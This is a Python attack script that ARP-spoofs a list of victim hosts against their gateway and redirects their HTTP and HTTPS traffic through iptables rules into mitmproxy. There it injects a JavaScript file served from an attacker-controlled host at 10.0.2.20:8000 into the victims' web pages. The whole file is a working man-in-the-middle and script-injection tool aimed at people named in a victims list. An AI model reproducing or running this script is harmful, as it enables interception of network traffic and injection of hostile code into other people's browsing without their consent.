 import os
import sys
#get gateway_ip (router)
gateway = sys.argv[1]
print("gateway: " + gateway)
# get victims_ip
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)
# configure routing (IPTABLES)
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080")
# run the arpspoof for each victim, each one in a new console
for victim in victims:
    os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")
    os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")
# start the http server for serving the script.js, in a new console
os.system("xterm -hold -e 'python3 httpServer.py' &")
# start the mitmproxy
os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T")